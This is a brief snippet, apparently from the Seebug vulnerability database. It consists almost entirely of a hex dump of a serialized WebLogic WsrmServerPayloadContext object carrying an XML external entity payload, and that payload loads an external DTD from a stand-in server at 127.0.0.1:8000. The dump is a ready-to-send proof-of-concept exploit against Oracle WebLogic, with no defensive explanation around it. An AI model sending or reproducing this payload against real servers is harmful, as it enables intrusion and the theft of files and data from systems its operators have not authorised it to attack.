 xxe WsrmServerPayloadContext...
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII
00000000 AC ED 00 05 73 72 00 32 77 65 62 6C 6F 67 69 63 ¬í sr 2weblogic
00000010 2E 77 73 65 65 2E 72 65 6C 69 61 62 69 6C 69 74 .wsee.reliabilit
00000020 79 2E 57 73 72 6D 53 65 72 76 65 72 50 61 79 6C y.WsrmServerPayl
00000030 6F 61 64 43 6F 6E 74 65 78 74 03 84 9E D5 52 B2 oadContext „žÕR²
00000040 14 EE 0C 00 00 78 72 00 2C 77 65 62 6C 6F 67 69 î xr ,weblogi
00000050 63 2E 77 73 65 65 2E 72 65 6C 69 61 62 69 6C 69 c.wsee.reliabili
00000060 74 79 2E 57 73 72 6D 50 61 79 6C 6F 61 64 43 6F ty.WsrmPayloadCo
00000070 6E 74 65 78 74 44 14 47 31 D8 D5 5E 3B 0C 00 00 ntextD G1ØÕ^;
00000080 78 70 77 98 00 03 39 2E 32 00 00 00 00 00 00 00 xpw˜ 9.2
00000090 00 FF FF FF FF FF FF FF FF FF FF FF FF 00 00 00 ÿÿÿÿÿÿÿÿÿÿÿÿ
000000A0 77 3C 3F 78 6D 6C 20 76 65 72 73 69 6F 6E 3D 22 w<?xml version="
000000B0 31 2E 30 22 3F 3E 0A 3C 21 44 4F 43 54 59 50 45 1.0"?> <!DOCTYPE
000000C0 20 64 61 74 61 20 53 59 53 54 45 4D 20 22 68 74 data SYSTEM "ht
000000D0 74 70 3A 2F 2F 31 32 37 2E 30 2E 30 2E 31 3A 38 tp://127.0.0.1:8
000000E0 30 30 30 2F 6D 79 2E 64 74 64 22 20 5B 3C 21 45 000/my.dtd" [<!E
000000F0 4C 45 4D 45 4E 54 20 64 61 74 61 20 28 23 50 43 LEMENT data (#PC
00000100 44 41 54 41 29 3E 0A 5D 3E 0A 3C 64 61 74 61 3E DATA)> ]> <data>
00000110 34 3C 2F 64 61 74 61 3E 00 00 00 00 78 4</data> x
Seebug